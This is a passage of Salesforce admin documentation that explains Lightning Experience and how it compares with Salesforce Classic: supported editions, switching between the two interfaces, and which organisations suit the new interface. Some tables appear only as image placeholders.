As your company's trusted advisor for all things Salesforce, you'll help your company decide when to roll out Lightning Experience. This guide contains the details you need to evaluate the new interface and decide if it meets the needs of some or all of your users. When you're ready, you'll be prepared to act on your rollout plan and make the switch to Lightning Experience.

#### SEE ALSO:

[What Makes Lightning Experience So Special?](#page-230-0) [Is Lightning Experience Right for My Org?](#page-232-0) [Transition to Lightning Experience: Let's Do This!](#page-241-0) [Find Your Way Around Lightning Experience](#page-247-0) [Trailhead: Admin Trail - Migrating to Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) [Trailhead: Developer Trail - Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev)

## <span id="page-230-0"></span>What Makes Lightning Experience So Special?

Welcome to Lightning Experience, the new, fast, beautiful user experience from Salesforce. With a sales-centric mindset, our initial release focuses on reinventing the desktop environment to better support your sales process. The result is an intuitive, intelligent interface that helps sales reps work more naturally and close more deals faster. Let's take a peek at some of the key features of the new interface, so you can decide if Lightning Experience is right for some or all of your users.

### **EDITIONS**

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer







## <span id="page-232-0"></span>Is Lightning Experience Right for My Org?

So you're intrigued and excited about Lightning Experience! The new interface clearly offers numerous benefits for sales teams. But Salesforce is a deep well and we can't rebuild everything at once. This initial release doesn't have complete parity with Salesforce Classic, the full-featured Salesforce predecessor. Let's look at some use cases and see how Lightning Experience compares to Salesforce Classic to help you decide if now is the right time to switch.

Lightning Experience is currently geared toward sales teams, so most features from other Clouds aren't available yet. And some Sales features aren't available either. Although Lightning Experience will expand to include more features over upcoming releases, you should evaluate how important these upcoming features are to your business needs right now.

### **EDITIONS**

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Keep in mind that you can enable Lightning Experience for a subset of your users. This flexibility

means you can move your Sales team to the new interface now, but have your Service organization continue using Salesforce Classic. Or you can opt to run a Lightning Experience pilot with a small group of users without disrupting everyone else until you know that the new experience provides what you need.

### IN THIS SECTION:

### [Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-233-0)

Salesforce Classic is still here, and we've made it easy for Lightning Experience users to move between the old and the new. So even if Lightning Experience isn't a perfect fit yet, you and your users can try it on for size without losing out.

### [Supported Editions and User Licenses for Lightning Experience](#page-234-0)

Take a look at the supported editions and user licenses to see if your organization can enable and use Lightning Experience.

### [Best Use Cases for Lightning Experience](#page-235-0)

Let's look at the types of organizations that are a good fit for this release of Lightning Experience. And also some uses cases that might not be suitable just yet.

### [Compare Lightning Experience and Salesforce Classic](#page-235-1)

Understanding what you get—and don't get—in the new interface is a big part of the decision to switch to Lightning Experience. Here are some highlights of how Lightning Experience compares to what you're used to in Salesforce Classic.

#### [What's the Fate of Existing Salesforce Customizations?](#page-239-0)

We've worked hard to respect your existing configurations and customizations in Lightning Experience. Many of your point-and-click and programmatic implementations also work seamlessly in the new interface. However, some customizations don't apply in the new interface or may need to be updated to take advantage of all that Lightning Experience has to offer. Here are some issues to consider.

SEE ALSO:

[Supported Editions and User Licenses for Lightning Experience](#page-234-0) [Supported Browsers for Lightning Experience](#page-41-0)

<span id="page-233-0"></span>[Lightning Experience Considerations](#page-261-0)

## Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic

Salesforce Classic is still here, and we've made it easy for Lightning Experience users to move between the old and the new. So even if Lightning Experience isn't a perfect fit yet, you and your users can try it on for size without losing out.

When users are first enabled for Lightning Experience, the new interface is their default, preferred experience. Ideally, your Lightning Experience users find that the new interface meets all of their needs. But if there's an important feature or tool back in the classic interface, they can switch to Salesforce Classic at any time, without assistance from you.

To head back to Salesforce Classic, use the Switcher. In the Lightning Experience header, click the profile picture and select **Switch to Salesforce Classic**.



Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



The Switcher changes the default preference to Salesforce Classic. The user remains in the classic interface until using the Switcher to return to Lightning Experience. And then the new interface becomes the default preference. You get the idea.

To find the Switcher in Salesforce Classic, click the name in the upper right corner, then select **Switch to Lightning Experience**.



The fact that your users have the power to move themselves between interfaces will probably shape your decision about when to start using Lightning Experience. If Lightning Experience is missing only a few features that your team uses occasionally, asking users to switch between interfaces can be an acceptable trade-off given the benefits of the new experience. But it could be best to keep users who need daily access to unsupported sales features, or who work regularly with service features, in Salesforce Classic—at least for now.

<span id="page-234-0"></span>SEE ALSO:

[Gotchas If Users Switch Between Lightning Experience and Salesforce Classic](#page-261-1)

### Supported Editions and User Licenses for Lightning Experience

Take a look at the supported editions and user licenses to see if your organization can enable and use Lightning Experience.

Note: Person accounts aren't supported in Lightning Experience. If your Salesforce implementation uses person accounts, you can't enable Lightning Experience for your production organization, regardless of your edition. But to give you an opportunity to try out the new interface, you can enable Lightning Experience in your sandbox environments. This option will be available beginning October 24, 2015. And rest assured, adding person account support in the future is a top priority.



**User Licenses**



## <span id="page-235-0"></span>Best Use Cases for Lightning Experience

Let's look at the types of organizations that are a good fit for this release of Lightning Experience. And also some uses cases that might not be suitable just yet.

Consider using Lightning Experience for some or all of your organization if:

- Your sales team does business-to-business sales using accounts, contacts, leads, opportunities, custom objects, and the other sales features supported in the new user interface.
- **•** You want to pilot the new user interface with a group of sales reps.
- **•** You're looking to reboot your Salesforce implementation. This is a great opportunity to introduce new features because you're doing change management anyway.

Consider sticking with Salesforce Classic if:

- **•** Your sales team makes regular use of features that aren't yet available in Lightning Experience, such as campaigns, quotes, forecasting, or territory management.
- <span id="page-235-1"></span>**•** You're using person accounts.
- **•** You primarily use customer service tools or other non-sales features.
- **•** You want a single experience for your sales and service teams.

## Compare Lightning Experience and Salesforce Classic

Understanding what you get—and don't get—in the new interface is a big part of the decision to switch to Lightning Experience. Here are some highlights of how Lightning Experience compares to what you're used to in Salesforce Classic.



## EDITIONS

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Salesforce Data



### Home



### Accounts and Contacts





## Leads



## **Opportunities**



### Reports



### Dashboards

